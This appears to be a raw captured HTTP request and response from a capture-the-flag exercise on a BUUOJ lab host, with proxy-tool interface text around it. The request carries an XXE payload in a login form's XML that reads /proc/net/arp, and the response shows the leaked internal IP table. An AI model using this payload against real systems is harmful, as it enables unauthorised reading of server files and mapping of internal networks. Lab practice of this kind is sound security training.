 POST /doLogin.php HTTP/1.1
Host: 6d4fb57f-ea11-4f18-886b-19227946fb64.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://6d4fb57f-ea11-4f18-886b-19227946fb64.node4.buuoj.cn/
Content-Length: 191
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE hack [
<!ENTITY file SYSTEM  "file:////proc/net/arp">
]>
<user>
  <username>&file;</username>
  <password>password</password>
</user>
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 20 Jul 2021 12:41:15 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Content-Length: 7590
<result><code>0</code><msg>IP address HW type Flags HW
address Mask Device
10.0.48.62 0x1 0x0 00:00:00:00:00:00 *
eth0
10.0.48.82 0x1 0x0 00:00:00:00:00:00 *
eth0
10.0.48.27 0x1 0x0 00:00:00:00:00:00 *
eth0
10.0.48.63 0x1 0x0 00:00:00:00:00:00 *
eth0
10.0.48.83 0x1 0x0 00:00:00:00:00:00 *
eth0
10.0.48.28 0x1 0x0 00:00:00:00:00:00 *
eth0
10.0.48.48 0x1 0x0 00:00:00:00:00:00 *
eth0
10.0.48.84 0x1 0x0 00:00:00:00:00:00 *
eth0
10.0.48.29 0x1 0x0 00:00:00:00:00:00 *
eth0
10.0.48.72 0x1 0x0 00:00:00:00:00:00 *
eth0
? < + > Type a search term 0 matches
Done
7,797 bytes | 193 millis